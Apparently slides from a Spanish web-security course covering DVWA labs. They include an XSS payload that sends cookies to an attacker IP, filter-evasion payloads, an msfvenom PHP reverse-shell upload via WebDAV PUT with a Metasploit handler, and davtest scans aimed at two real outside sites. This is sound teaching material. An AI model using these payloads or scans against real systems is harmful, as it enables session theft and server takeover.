DVWA: inyección XSS DOM Robando la cookie-Medium
Protegemos código para evitar la palabra “script”
Nos lo saltamos con el siguiente comando
http://127.0.0.1/dvwa/vulnerabilities/xss_d/?default=English</select><img src/onerror=window.location='http://192.168.99.103:1337?cookie='+document.cookie>
Y en el atancante vemos la cookie

Slide 62


DVWA: inyección XSS DOM high
Protegemos código y solo dejamos pasar ciertas palabras, el resto actúa el default
Lo rompemos usando el “#”
https://localhost/dvwa/vulnerabilities/xss_d/?default=English#<script>alert(1)</script>

Slide 63


DVWA: inyección XSS DOM impossible
En el impossible la defensa está en el navegador:

Slide 64


DVWA: inyección XSS Almacenado – ataques - low
Se ataca por POST
El ataque se produce al consultar el mensaje
Low:
El mensaje 3 tiene el siguiente texto
<script>alert(1)</script>
pero esto no es visible de cara al usuario
Pero cuando esto es abierto por otro usuario al consultar el mensaje del foro, se le puede inyectar código

Slide 65


DVWA: inyección XSS Almacenado – ataques - medium
Medium: Uso de burp suite para inyectar “<sc<script>ript>alert(1)</script>” en el nombre en lugar del texto
Para protegerse del previo ataque, se sustituye la palabra “script”
Cuando se introduce en el mensaje “<script>alert(1)</script>” no hay inyección, por eso buscamos alternativas. Si enmascaramos el “<script>” de la siguiente forma
<sc<script>ript>alert(1)</script>
Vemos que no nos cabe ya que hay una restricción de longitud

Slide 66


DVWA: inyección XSS Almacenado – ataques - medium
Capturamos la petición en el BrupSuit y lo enviamos al repeater (Ctrl+R)
Dentro del repeater ponemos la inyección en el txtName.

Slide 67


DVWA: inyección XSS Almacenado – ataques - medium
Y enviamos el mensaje
Al actualizar la página comprobamos que se ha introducido la inyección y, por lo tanto, cualquier consulta en el foro logrará la inyección

Slide 68

DVWA: inyección XSS Almacenado – ataques - High
High: “<a onclick="alert(1)">test</a>” más el burp suite para inyectarlo en el nombre

Slide 69


DVWA: inyección XSS Almacenado – ataques - Impossible
La defensa del imposible es evitar los caracteres especiales como el “<”
El resultado obtenido es

Slide 70


DVWA: inyección XSS Almacenado - defensas
Medium
High
Impossible

Slide 71



DVWA: inyección XSS Reflejado
Se ataca por GET pero no en la URL, en este caso hay un campo de texto.
Se necesita enviar la URL maliciosa por pishing o similar
Low: <script>alert(1)</script>
Medium/High: <img src/onerror=alert(1)>
Evasiones: enlace OWASP

Slide 72
Práctica
Realizar todos los niveles de ataque de XSS del
DOM
almacenado
y reflejado (busca información de cómo atacar el reflejado)

Slide 73
Inyección HTML

Slide 74
Inyección HTML
Métodos HTTP: GET, POST, PUT, DELETE, OPTIONS, …
BasicAuth vs DigestAuth
WebDAV
Inyección HTML
Almacenada
Reflejada
Prevención Inyección HTML
Validar entrada
Configurar bien el servidor web

Slide 75


Consulta DAV en shodan

Slide 76

davtest
WebDAV es un protocolo que nos permite guardar archivos, editarlos, moverlos y compartirlos en un servidor web, no necesitaremos utilizar otros protocolos de intercambio de archivos en red local o Internet, como Samba, FTP o NFS
Al consultar la URL vemos:

Slide 77


davtest
wget -q -O - https://archive.kali.org/archive-key.asc | apt-key add
apt update
apt install davtest
davtest -url https://iescelia.org/ciberseguridad/
davtest -url https://www.scielo.sa.cr/pdf/aie/

Slide 78

Conulta DAV con - nikto
nikto -h http://192.168.1.103/dav/

Slide 79

Configurar DAV en apache
Basado en el siguiente manual
a2enmod dav
a2enmod dav_fs
mkdir /var/www/webdav
chown www-data:www-data /var/www/webdav
mkdir -p /usr/local/apache/var/
chown www-data:www-data /usr/local/apache/var
vi /etc/apache2/sites-enabled/000-default.conf
apachectl configtest
service apache2 restart

Slide 80


Configurar DAV en apache
davtest -url http://localhost/webdav
Por defecto el PUT está permitido
Comprobar si funciona
http://localhost/webdav/

Slide 81


Configurar DAV en apache
vi /etc/apache2/sites-enabled/000-default.conf
Lo configuramos para no permitir el PUT
Probamos con davtest y no funciona
davtest -url http://localhost/webdav

Slide 82

Configurar DAV en apache
Usando el LIMITEXCETPT
Hace que no se pueda ni consultar
Ni poner un PUT

Slide 83

Crear PHP para inyectar
Necesitamos dos máquinas en red NAT
Validamos conexiones:
víctima: 10.0.3.12
atacante: 10.0.3.8
Desde el atacante
msfvenom -p php/meterpreter/reverse_tcp lhost=10.0.3.8 lport=4444 -f raw

Slide 84


Inyectar el código PHP malicioso
Desde atacante nos conectamos a la víctima por web usando el burpsuite
http://10.0.3.12/webdav/
Interceptamos el tráfico y lo enviamos al repeater

Slide 85

Inyectar el código PHP malicioso
Si al enviar el send no lo modifico recibo una respuesta 200

Slide 86



Inyectar el código PHP malicioso
El contenido de repeater lo tengo que modificar
PUT /webdav/hola.php HTTP/1.1
Content-Length: 1109
Y añadir el código PHP generado con anterioridad con un salto de linea
El valor del Content-Length se ha de calcular con el salto de línea incluido
Al enviarlo con el “send” nos responde un 201
Y comprobamos que en la víctima se ha creado

Slide 87


Ataque con metasploid
Desde el atacante
msfconsole
use exploit/multi/handler
show options

Slide 88


Ataque con metasploid
set payload php/meterpreter/reverse_tcp
set LHOST 10.0.3.12
Lanzamos el exploit
Desactivamos el burpsuit
Nos conectamos desde el atacante
http://10.0.3.12/webdav/hola.php

Slide 89

Ataque con metasploid
Al realizar un ls vemos la información del servidor

Slide 90

Otras formas de subir el fichero PHP
Cadaver
Nmap
nmap -p 80 192.168.1.103 --script http-put --script-args http-put.url='/dav/nmap.php',http-put.file='/root/Desktop/nmap.php’
curl
curl http://192.168.1.103/dav/ --upload-file /root/Desktop/curl.php -v

Slide 91
Práctica
Realizar el ataque de inyección de HTML

Slide 92
Inyección por comando

Slide 93


DVWA: inyección comando ataque

Slide 94

DVWA: inyección comando defensa

Slide 95
Práctica
Realizar el ataque de inyección de comandos

